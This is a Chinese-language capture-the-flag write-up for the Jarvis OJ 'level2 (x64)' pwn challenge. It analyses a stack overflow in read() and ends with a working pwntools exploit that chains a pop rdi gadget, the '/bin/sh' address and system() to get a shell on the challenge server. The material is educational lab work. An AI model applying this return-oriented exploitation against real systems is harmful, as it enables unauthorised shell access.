[Jarvis OJ - PWN]——[XMAN]level2(x64)

- 题目地址:https://www.jarvisoj.com/challenges

- 题目:



checksec一下,是64位程序。开启了NX保护





在IDA看一下,main函数中有我们要的system函数,



vulnerable_function函数中也有。不过可惜参数都不对,任取一个system地址就好就好。但是我们找到了栈溢出的利用函数read。buf距离rbp的距离为0x80

查找一下看看有没有**"/bin/sh"字符串,发现地址在0x0600A90**



**因为是64位程序,所以函数的前六个参数依次会使用rdi、rsi、rdx、rcx、r8、r9寄存器进行传递。system只有一个参数,使用的寄存器是rdi。**查找一下汇编指令pop rdi的地址,0x04006b3。

所以exploit为

from pwn import *

p = remote("pwn2.jarvisoj.com",9882)

binsh = 0x0600A90

pop_rdi=0x04006b3

sys = 0x0400603 #0x040063E 0x04004C0

payload = 'a'*(0x80 + 0x8)

payload += p64(pop_rdi)+ p64(binsh) #将"/bin/sh"pop到rdi寄存器中

payload += p64(sys) #执行system函数

p.recvline()

p.sendline(payload)

p.interactive()